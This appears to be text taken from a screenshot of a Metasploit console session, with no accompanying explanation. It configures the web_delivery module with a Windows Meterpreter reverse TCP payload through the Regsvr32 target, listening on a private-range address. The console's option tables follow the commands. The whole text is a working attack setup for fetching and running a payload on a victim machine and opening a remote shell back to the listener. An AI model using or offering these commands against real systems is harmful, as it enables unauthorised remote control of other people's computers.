 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set SRVHOST 192.168.235.129
SRVHOST => 192.168.235.129
msf5 exploit(multi/script/web_delivery) > set LHOST 192.168.235.129
LHOST => 192.168.235.129
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > show options

Module options (exploit/multi/script/web_delivery):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  192.168.235.129  yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT  8080             yes       The local port to listen on.
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                   no        The URI to use for this exploit (default is random)


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.235.129  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   3   Regsvr32